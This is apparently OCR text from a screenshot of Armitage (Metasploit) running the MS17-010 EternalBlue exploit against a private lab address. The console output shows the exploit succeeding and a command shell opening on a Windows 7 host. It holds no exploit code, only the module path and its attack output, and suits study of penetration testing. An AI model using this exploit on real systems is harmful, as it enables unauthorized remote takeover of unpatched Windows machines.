 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
smb
ms17_010_command
exploit
windows
smb
ms17_010_eternalblue
ms17_010_eternalblue_win8
ms17_010_psexec
ms17_010_
192.168.139.129
Microsoft Windows [_ 6.1.7601] _ (c) 2009 Microsoft Corporation_ C:\Windows\system32>
Console X exploit X
[+] 192.168.139.129:445 - Sending SMBv2 buffers
[+] 192.168.139.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.139.129:445 - Sending final SMBv2 buffers.
[*] 192.168.139.129:445 - Sending last fragment of exploit packet!
[*] 192.168.139.129:445 - Receiving response from exploit packet
[+] 192.168.139.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.139.129:445 - Sending egg to corrupted connection.
[*] 192.168.139.129:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.139.129:3064
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.139.129:3064) at 2021-04-16 13:57:43 +0800
[+] 192.168.139.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.139.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.139.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf6 exploit(windows/smb/ms17_010_eternalblue) >